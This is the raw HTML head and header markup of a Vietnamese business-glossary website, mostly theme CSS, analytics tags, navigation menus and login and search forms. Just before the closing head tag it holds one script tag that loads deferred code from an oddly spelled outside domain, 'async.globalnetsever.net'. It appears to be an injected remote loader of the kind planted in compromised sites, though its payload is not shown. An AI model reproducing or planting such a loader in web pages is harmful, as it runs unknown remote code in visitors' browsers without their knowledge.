    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="5031a609534f4a5307ab21bb-text/javascript"></script>
<script type="5031a609534f4a5307ab21bb-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="5031a609534f4a5307ab21bb-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive post-type-archive post-type-archive-thuat_ngu global-block-template-1 td-book-club-demo td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu current-menu-item menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
